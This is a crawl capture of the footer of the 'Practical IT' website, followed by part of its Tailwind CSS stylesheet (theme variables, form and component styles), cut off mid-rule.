</button> </div> </form> </div> </div> </div> </div> </div> <!-- copyright --> <div class="bg-[#1F2630] py-4"> <div class="container"> <div class="row"> <div class="md:col-6 text-center md:text-start mb-3 md:mb-0"> <p class="mb-0 text-light text-sm"><span class="text-primary dark:text-darkmode-primary">Practical IT</span> <span id="currentYear" class="mr-1"></span> <script type="module">document.addEventListener("astro:page-load",()=>{let e=new Date().getFullYear();document.querySelector("#currentYear").innerHTML=e.toString()});</script> &copy; <a href="https://thepracticalit.com/">Practical IT</a></p> </div> <div class="md:col-6 text-center md:text-end text-sm"> <ul class="list-inline"> <li class="inline mx-0"> <a class="inline-block px-3 text-light hover:text-primary duration-200 border-r" href="/privacy-policy"> Privacy Policy </a> </li><li class="inline mx-0"> <a class="inline-block px-3 text-light hover:text-primary duration-200 " href="/terms"> Terms of Service </a> </li> </ul> </div> </div> </div> </div> </footer> </body></html>

--- FILE ---
content_type: text/css
request_url: https://thepracticalit.com/_astro/_regular_.B--2Sgxr.css
body_size: 107036
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-content:"";--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-200:oklch(88.5% .062 18.334);--color-red-500:oklch(63.7% .237 25.331);--color-yellow-200:oklch(94.5% .129 101.54);--color-green-200:oklch(92.5% .084 155.995);--color-green-700:oklch(52.7% .154 150.069);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-pink-200:oklch(89.9% .061 343.231);--color-gray-200:oklch(92.8% .006 264.531);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-thin:100;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--leading-tight:1.25;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-lg:.5rem;--radius-xl:.75rem;--ease-in:cubic-bezier(.4,0,1,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{font-size:var(--text-base-sm)}@media(min-width:48rem){html{line-height:var(--tw-leading,var(--text-base--line-height));font-size:var(--text-base)}}body{background-color:var(--color-body);font-family:var(--font-primary);--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed);--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal);color:var(--color-text)}body:where(.dark,.dark *){background-color:var(--color-darkmode-body);color:var(--color-darkmode-text)}h1,h2,h3,h4,h5,h6{font-family:var(--font-secondary);--tw-leading:var(--leading-tight);line-height:var(--leading-tight);--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);color:var(--color-text-dark);text-transform:uppercase}:is(h1,h2,h3,h4,h5,h6):where(.dark,.dark *){color:var(--color-darkmode-text-dark)}h1,.h1{font-size:var(--text-h1-sm)}@media(min-width:48rem){h1,.h1{font-size:var(--text-h1)}}h2,.h2{font-size:var(--text-h2-sm)}@media(min-width:48rem){h2,.h2{font-size:var(--text-h2)}}h3,.h3{font-size:var(--text-h3-sm)}@media(min-width:48rem){h3,.h3{font-size:var(--text-h3)}}h4,.h4{font-size:var(--text-h4)}h5,.h5{font-size:var(--text-h5)}h6,.h6{font-size:var(--text-h6)}b,strong{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}code:after{content:var(--tw-content);--tw-border-style:none;border-style:none}blockquote>p{z-index:20;position:relative}blockquote>p:before{content:""}button{cursor:pointer}:root{--text-h6:1.2rem;--text-h6-sm:1.08rem;--text-h5:1.44rem;--text-h5-sm:1.296rem;--text-h4:1.728rem;--text-h4-sm:1.5552rem;--text-h3:2.0736rem;--text-h3-sm:1.86624rem;--text-h2:2.48832rem;--text-h2-sm:2.23949rem;--text-h1:2.98598rem;--text-h1-sm:2.68739rem;--text-base:16px;--text-base-sm:12.8px;--font-primary:Open Sans,sans-serif;--font-secondary:Barlow Condensed,sans-serif;--color-primary:#86c33a;--color-secondary:#252d39;--color-body:#fff;--color-border:#e7e7e7;--color-light:#f6f6f6;--color-dark:#1c1c1c;--color-text:#818385;--color-text-dark:#172231;--color-text-light:#ddd}.dark{--color-darkmode-primary:#86c33a;--color-darkmode-secondary:#252d39;--color-darkmode-body:#1c1c1c;--color-darkmode-border:#3e3e3e;--color-darkmode-light:#222;--color-darkmode-dark:#fff;--color-darkmode-text:#b4afb6;--color-darkmode-text-dark:#fff;--color-darkmode-text-light:#ddd}[type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{appearance:none;--tw-shadow:0 0 #0000;background-color:#fff;border-width:1px;border-color:#6a7282;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}:is([type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select):focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#155dfc;outline:2px solid #0000}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-date-and-time-value{text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-month-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-day-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-hour-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-minute-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-second-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-millisecond-field{padding-top:0;padding-bottom:0}::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}select{print-color-adjust:exact;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='oklch(55.1%25 0.027 264.364)' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple],[size]:where(select:not([size="1"])){background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;print-color-adjust:unset;padding-right:.75rem}[type=checkbox],[type=radio]{appearance:none;print-color-adjust:exact;vertical-align:middle;-webkit-user-select:none;user-select:none;color:#155dfc;--tw-shadow:0 0 #0000;background-color:#fff;background-origin:border-box;border-width:1px;border-color:#6a7282;flex-shrink:0;width:1rem;height:1rem;padding:0;display:inline-block}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media(forced-colors:active){[type=checkbox]:checked{appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media(forced-colors:active){[type=radio]:checked{appearance:auto}}[type=checkbox]:checked:hover,[type=checkbox]:checked:focus,[type=radio]:checked:hover,[type=radio]:checked:focus{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}@media(forced-colors:active){[type=checkbox]:indeterminate{appearance:auto}}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;font-size:unset;line-height:inherit;border-width:0;border-radius:0;padding:0}[type=file]:focus{outline:1px solid buttontext;outline:1px auto -webkit-focus-ring-color}}@layer components{.section{padding-block:calc(var(--spacing)*10)}@media(min-width:48rem){.section{padding-block:calc(var(--spacing)*10)}}@media(min-width:64rem){.section{padding-block:calc(var(--spacing)*10)}}.section-title{margin-bottom:calc(var(--spacing)*10)}.section-title p{font-size:var(--text-h5)}.section-title h2{margin-inline:auto;margin-top:calc(var(--spacing)*4);margin-bottom:calc(var(--spacing)*10);max-width:400px;font-size:var(--text-h1);text-wrap:balance}.section-title-border{background-color:var(--color-primary);border-radius:10px;width:30px;height:5px;margin-bottom:20px;display:block;position:relative}.section-title-border:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.section-title-border:before{top:calc(var(--spacing)*0);right:-60%;left:calc(var(--spacing)*8);background-color:inherit;--tw-content:"";content:var(--tw-content);border-radius:10px;width:50%;height:100%;position:absolute}.section-title-border:after{top:calc(var(--spacing)*0);background-color:inherit;--tw-content:"";content:var(--tw-content);border-radius:10px;width:25%;height:100%;position:absolute;right:-100%}.section-title-border.border-center{margin-left:calc(50% - 27px)}.section-title-border.border-white{background-color:var(--color-white)}.section-title-border.border-white:where(.dark,.dark *){background-color:var(--color-black)}.section-title-border.border-white:before{background-color:var(--color-white)}.section-title-border.border-white:after{background-color:var(--color-white)}.container{max-width:1320px!important;padding-inline:calc(var(--spacing)*4)!important;margin-inline:auto!important}.social-share{flex-wrap:wrap;display:flex}:where(.social-share>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}.social-share li{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary);padding:calc(var(--spacing)*1);border-radius:3.40282e38px;display:inline-block;position:relative}.social-share li:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.social-share li a:after{top:calc(var(--spacing)*0);right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);z-index:10;--tw-content:"";content:var(--tw-content);position:absolute}.social-icon li a{transition:all .2s ease-in}.social-icon li a:hover{transform:scale(.97)}.social-icon li a:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.social-icon li a{height:calc(var(--spacing)*11);width:calc(var(--spacing)*11);display:inline-block}.social-icon li a:hover:after{animation:1s ease-out 50ms sonarEffectWhite}.social-icon li a{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-white);text-align:center;--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10);color:var(--color-white);background-color:#0000;border-radius:3.40282e38px}@media(hover:hover){.social-icon li a:hover{background-color:var(--color-white);color:var(--color-primary)}.social-icon li a:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.social-icon-alt li{margin-right:calc(var(--spacing)*3);display:inline-block}.social-icon-alt li a{transition:all .2s ease-in}.social-icon-alt li a:hover{transform:scale(.97)}.social-icon-alt li a:hover:after{animation:1s ease-out 50ms sonarEffect}.social-icon-alt li a:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.social-icon-alt li a{height:calc(var(--spacing)*11);width:calc(var(--spacing)*11);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-white);text-align:center;--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10);color:var(--color-white);background-color:#0000;border-radius:3.40282e38px;display:inline-block}.social-icon-alt li a:hover{border-color:var(--color-primary);background-color:var(--color-primary);color:var(--color-white)}.social-icon-alt li a:hover:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}.social-icon-alt li a:hover svg{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}.social-icon-team li{margin-block:calc(var(--spacing)*4);margin-right:calc(var(--spacing)*3);display:inline-block}.social-icon-team li a{transition:all .2s ease-in}.social-icon-team li a:hover{transform:scale(.97)}.social-icon-team li a:hover:after{animation:1s ease-out 50ms sonarEffect}.social-icon-team li a:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.social-icon-team li a{height:calc(var(--spacing)*11);width:calc(var(--spacing)*11);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-dark);text-align:center;--tw-leading:calc(var(--spacing)*10);line-height:calc(var(--spacing)*10);color:var(--color-text-dark);background-color:#0000;border-radius:3.40282e38px;display:inline-block}.social-icon-team li a:where(.dark,.dark *){border-color:var(--color-darkmode-dark);color:var(--color-darkmode-text-dark)}.social-icon-team li a:hover{border-color:var(--color-primary);background-color:var(--color-primary);color:var(--color-white)}.social-icon-team li a:hover:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary)}.social-icon-team li a:hover svg{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}:where(.social-icons-topbar>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*6)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-x-reverse)))}.social-icons-topbar li{display:inline-block}.social-icons-topbar li a{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4);text-align:center;--tw-leading:calc(var(--spacing)*9);line-height:calc(var(--spacing)*9);color:var(--color-white);border-radius:.25rem;justify-content:center;align-items:center;display:flex}@media(hover:hover){.social-icons-topbar li a:hover{color:var(--color-primary)}.social-icons-topbar li a:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.social-icons-topbar li a svg{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}.notice{margin-bottom:calc(var(--spacing)*6);border-radius:var(--radius-lg);border-style:var(--tw-border-style);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*6);border-width:1px}.notice-head{align-items:center;display:flex}.notice-head svg{margin-right:calc(var(--spacing)*3)}.notice-head p{font-family:var(--font-secondary);font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark)}.notice-head p:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.notice-body{margin-top:calc(var(--spacing)*3)}.notice-body p{margin-block:calc(var(--spacing)*0)}.notice.note{color:#1b83e2;border-color:currentColor}.notice.tip{color:#40d294;border-color:currentColor}.notice.info{color:#e3a72c;border-color:currentColor}.notice.warning{color:#db2c23;border-color:currentColor}.testimonial-slider-pagination .swiper-pagination-bullet{height:calc(var(--spacing)*2.5);width:calc(var(--spacing)*2.5);background-color:var(--color-light);opacity:1}.testimonial-slider-pagination .swiper-pagination-bullet:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.testimonial-slider-pagination .swiper-pagination-bullet-active{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4);background-color:var(--color-primary)}.tab{border-radius:var(--radius-lg);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);overflow:hidden}.tab-nav{border-bottom-style:var(--tw-border-style);border-bottom-width:1px;border-color:var(--color-border);background-color:var(--color-light);display:flex}.tab-nav:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.tab-nav{margin:calc(var(--spacing)*0);list-style-type:none}.tab-nav-item{cursor:pointer;border-bottom-style:var(--tw-border-style);border-bottom-width:3px;border-color:var(--color-border);padding-block:calc(var(--spacing)*2);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);opacity:.8}.tab-nav-item:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.tab-nav-item{margin-block:calc(var(--spacing)*0);padding-inline:calc(var(--spacing)*8)}.tab-nav-item.active{border-bottom-style:var(--tw-border-style);border-bottom-width:3px;border-color:var(--color-dark);opacity:1}.tab-content-panel{padding:calc(var(--spacing)*8)}.tab-content-panel p{margin-bottom:calc(var(--spacing)*0)}.tab-content-panel.active{display:block}.accordion{margin-bottom:calc(var(--spacing)*0);overflow:hidden}.accordion-header{cursor:pointer;align-items:center;column-gap:calc(var(--spacing)*4);padding-inline:calc(var(--spacing)*0);padding-block:calc(var(--spacing)*4);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);display:flex}.accordion-header:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.accordion-icon{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4);--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold);color:var(--color-primary);transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;margin-right:auto;transition-duration:.3s}.accordion-content{margin-top:calc(var(--spacing)*-4);max-height:calc(var(--spacing)*0);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*0);overflow:hidden}.accordion.active .accordion-icon{rotate:none}.accordion.active .accordion-content{max-height:100vh}.modal{inset:calc(var(--spacing)*0);z-index:40;width:100%;height:100%;display:none;position:fixed;overflow:auto}.modal-overlay{inset:calc(var(--spacing)*0);z-index:40;background-color:var(--color-black);opacity:.4;width:100%;height:100%;display:none;position:fixed}.modal-content{z-index:50;--tw-translate-y: -50% ;max-width:90%;translate:var(--tw-translate-x)var(--tw-translate-y);border-radius:var(--radius-lg);background-color:var(--color-body);padding:calc(var(--spacing)*8);margin-inline:auto;position:relative;top:50%}.modal-close{top:calc(var(--spacing)*3);right:calc(var(--spacing)*3);height:calc(var(--spacing)*8);width:calc(var(--spacing)*8);background-color:var(--color-light);text-align:center;--tw-leading:calc(var(--spacing)*8);line-height:calc(var(--spacing)*8);color:var(--color-text-dark);border-radius:3.40282e38px;position:absolute}.icon{color:var(--color-primary);font-size:40px}.icon:where(.dark,.dark *){color:var(--color-darkmode-primary)}.box-shadow{box-shadow:0 15px 39px #08126d1a}.icon-bg{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary)}.icon-bg:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.icon-bg{background-color:rgb(134 195 58,.2);border-radius:120px 135px 110px 90px;width:100px;height:100px;display:inline-block;position:relative}.icon-bg:before{border-color:inherit;content:"";background:#86c33a0d;border-radius:130px 120px 160px 130px;width:100%;height:100%;position:absolute;top:0;left:5px}.icon-bg .icon{line-height:100px}.water-wave{animation-name:water-wave;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;position:relative}.water-wave:before{animation-name:water-wave;animation-duration:3s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes water-wave{0%{border-radius:120px 135px 110px 90px}25%{border-radius:130px 140px 100px 110px}50%{border-radius:110px 97px 150px 100px}75%{border-radius:80px 107px 120px 90px}to{border-radius:120px 135px 110px 90px}}.feature-img-bg{position:relative}.feature-img-bg:before{position:absolute}@media not all and (min-width:64rem){.feature-img-bg:before{display:none}}.feature-img-bg:before{content:"";z-index:-1;background:url(/images/backgrounds/feature-bg.png) 0 0/contain no-repeat;width:120%;height:150%;top:-100px;right:-120px}.bg-gray-white{background-image:linear-gradient(90deg,#f6f6fa 45%,#fff 0%)}.bg-gray-white:where(.dark,.dark *){background-image:linear-gradient(90deg,#2c2e33 45%,#1c1d20 0%)}.team-member-img img{z-index:2;position:relative}.team-member-img:after{content:"";z-index:1;background:url(/images/backgrounds/team-member-bg.png) 0 0/contain no-repeat;width:60%;height:60%;transition:all .2s;position:absolute;inset:0 0 -40px}.team-member:hover .team-member-img:before{top:-20px;right:-20px}.team-member:hover .team-member-img:after{bottom:-60px;left:-20px}.team-member:hover .hover-icon{opacity:1;transform:scale(1)}.team-member:hover .hover-icon .social-icon a{transform:scale(1)}.hover-icon{right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-primary);position:absolute}@supports (color:color-mix(in lab,red,red)){.hover-icon{background-color:color-mix(in oklab,var(--color-primary)90%,transparent)}}.hover-icon:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.hover-icon:where(.dark,.dark *){background-color:color-mix(in oklab,var(--color-darkmode-primary)90%,transparent)}}.hover-icon{z-index:3;opacity:0;transition:all .2s;transform:scale(.8)}.hover-icon .social-icon a{transform:scale(0)}.project-item img{transition:all .4s ease-in}.project-item:hover img{transform:scale(1.05)}.project-item:hover .hover-overlay{opacity:1}.project-item:hover .hover-overlay a{transform:translateY(-50%)scale(1)}.hover-overlay{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-primary);width:100%;height:100%;position:absolute}@supports (color:color-mix(in lab,red,red)){.hover-overlay{background-color:color-mix(in oklab,var(--color-primary)90%,transparent)}}.hover-overlay{text-align:center;opacity:0}.hover-overlay:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.hover-overlay:where(.dark,.dark *){background-color:color-mix(in oklab,var(--color-darkmode-primary)90%,transparent)}}.hover-overlay{transition:all .4s}.hover-overlay a{color:#fff;font-size:46px;transition:all .4s;display:inline-block;position:relative;top:50%;transform:translateY(-50%)scale(0)}.uni-plus{padding:0 20px;position:relative}.uni-plus:before{content:"";background:#fff;width:2px;height:40px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.uni-plus:after{content:"";background:#fff;width:40px;height:2px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.filter-controls li{cursor:pointer}.filter-controls li.active{background-color:var(--color-primary)}.bg-dots{position:relative}.bg-dots:before{content:"";z-index:1;background:url(/images/backgrounds/testimonial-bg-1.png) 0 0/cover no-repeat;width:100%;height:100%;position:absolute;top:0;right:0}.bg-dots .container{z-index:2;position:relative}.testimonial-slider .nextArrow,.testimonial-slider .prevArrow{opacity:0;transition-delay:1s}.testimonial-slider:hover .nextArrow{opacity:1;transition-delay:0s;right:-100px}.testimonial-slider:hover .prevArrow{opacity:1;transition-delay:0s;left:-100px}.bg-quote{position:relative}.bg-quote:before{background-color:var(--color-primary);position:absolute}@supports (color:color-mix(in lab,red,red)){.bg-quote:before{background-color:color-mix(in 